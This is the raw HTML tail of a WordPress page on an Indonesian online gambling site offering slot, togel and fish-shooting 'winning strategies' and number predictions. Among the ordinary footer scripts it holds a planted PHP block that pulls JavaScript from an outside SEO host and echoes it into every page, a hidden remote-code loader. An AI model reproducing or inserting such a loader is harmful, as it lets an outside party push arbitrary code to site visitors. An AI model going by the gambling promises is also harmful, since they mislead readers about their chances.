		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terunggul-banyak-bonus-menarik-melawi/" rel="prev">Bermain Judi Toto Slots Rujukan Terunggul Banyak Bonus Menarik 
Melawi <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-paringin/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik 
Paringin</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/">Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/">Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/">Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/">Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-mengelola-modal-bermain-togel-2d-gacor-2026-agar-tidak-rugi/">Tips Mengelola Modal Bermain Togel 2D Gacor 2026 Agar Tidak Rugi: Strategi Efektif untuk Sukses</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeql-83xp4.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/" title="Permalink to: Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses"> Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                18/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeor-6rxpd.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/" title="Permalink to: Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar"> Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                17/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xemh-i41fj.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/" title="Permalink to: Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional"> Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                16/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xel9-n15ko.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/" title="Permalink to: Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya"> Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                15/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 18 Jan 2026 14:43:59 GMT -->
